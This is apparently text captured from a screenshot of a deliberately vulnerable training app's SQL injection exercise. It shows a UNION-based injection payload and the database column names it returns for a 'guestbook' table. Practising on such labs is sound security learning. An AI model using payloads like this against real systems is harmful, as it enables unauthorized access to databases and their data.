 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='guestbook'#
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='guestbook'#
First name: 1
Surname: comment_id,comment,name